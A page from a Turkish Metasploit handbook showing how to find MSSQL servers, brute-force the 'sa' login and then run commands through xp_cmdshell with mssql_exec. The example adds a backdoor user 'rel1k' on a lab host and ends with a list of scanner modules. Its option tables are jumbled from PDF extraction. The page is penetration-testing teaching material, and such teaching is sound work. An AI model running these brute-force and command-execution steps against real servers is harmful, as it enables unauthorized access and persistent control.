[*]
[*]
[*]
[*]
[*]
[*]
[*]

tcp = 1433
np = SSHACKTHISBOX-0pipesqlquery
Version = 8.00.194
InstanceName = MSSQLSERVER
IsClustered = No
ServerName = SSHACKTHISBOX-0
Auxiliary module execution completed

Öncelikle ilgili mssql pluginleri aranmalıdır. Daha sonrasında 'use scanner/mssql/mssql_ping' komutu ile tarayıcı
modülü yüklenir. 'show options' ile nelerin istendiği öğrenilir. RHOSTS ile taranılacak olan ip aralıkları belirtilir.
„run‟ komutu ile tarama programı çalıştırılır ve MSSQL server hakkında bilgiler edinilir. Bu noktadan sonar
„scanner/mssql/mssql_login' modülü ile bruteforce saldırısı vasıtasıyla login denemeleri yapılır.. alternative
olarak, fasttrack, hydra kullanılabilir. Şifre ele geçirildikten sonar xp_cmdshell modülü ile bağlantı kurulur.
msf auxiliary(mssql_login) > use admin/mssql/mssql_exec
msf auxiliary(mssql_exec) > show options
Module options:
Name
Current Setting
-----------------CMD
cmd.exe /c echo OWNED > C:owned.exe
execute
HEX2BINARY /pentest/exploits/framework3/data/exploits/mssql/h2b
hex2binary script on the disk
MSSQL_PASS
for the specified username
MSSQL_USER sa
authenticate as
RHOST
address
RPORT
1433

Required
-------no

Description
----------Command to

no

The path to the

no

The password

no

The username to

yes

The target

yes

The target port

msf auxiliary(mssql_exec) > set RHOST 10.211.55.128
RHOST => 10.211.55.128
msf auxiliary(mssql_exec) > set MSSQL_PASS password
MSSQL_PASS => password
msf auxiliary(mssql_exec) > set CMD net user rel1k ihazpassword /ADD
cmd => net user rel1k ihazpassword /ADD
msf auxiliary(mssql_exec) > exploit
The command completed successfully.
[*] Auxiliary module execution completed

Nmap dışında kullanılabilecek olan Metasploite özgü birçok tarama programı bulunur.
msf auxiliary(tcp) > search auxiliary ^scanner
[*] Searching loaded modules for pattern '^scanner'...
Auxiliary
=========
Name
---scanner/db2/discovery
scanner/dcerpc/endpoint_mapper
scanner/dcerpc/hidden
scanner/dcerpc/management
scanner/dcerpc/tcp_dcerpc_auditor
scanner/dect/call_scanner
scanner/dect/station_scanner
scanner/discovery/arp_sweep
scanner/discovery/sweep_udp
scanner/emc/alphastor_devicemanager

Description
----------DB2 Discovery Service Detection.
Endpoint Mapper Service Discovery
Hidden DCERPC Service Discovery
Remote Management Interface Discovery
DCERPC TCP Service Auditor
DECT Call Scanner
DECT Base Station Scanner
ARP Sweep Local Network Discovery
UDP Service Sweeper
EMC AlphaStor Device Manager Service.

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

17

 